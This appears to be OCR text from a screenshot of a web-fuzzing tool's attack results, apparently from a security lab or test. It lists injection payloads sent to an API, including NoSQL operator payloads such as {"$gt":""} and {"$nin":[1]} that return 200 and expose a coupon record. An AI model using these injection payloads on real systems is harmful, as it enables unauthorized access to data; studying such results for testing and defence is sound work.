 Attack Save Columns
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length
24 {"$gt":""} 200 443
25 {"$nin":[1]} 200 443
1 ' 422 449
2 '' 422 449
3 -- 422 435
4 -- - 422 435
6 / 422 447
7 // 422 447
Request Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty/1.17.8.2
3 Date:
4 Content-Type: application/json
5 Connection: close
6 Access-Control-Allow-Headers: Accept, Content-Type, Content-Length,
7 Access-Control-Allow-Methods: POST, GET, OPTIONS, PUT, DELETE
8 Access-Control-Allow-Origin: *
9 Content-Length: 79
10
11 {
"coupon_code":"TRAC075",
"amount":"75",
"CreatedAt":" 02-14T19:02:42.797Z"
}
12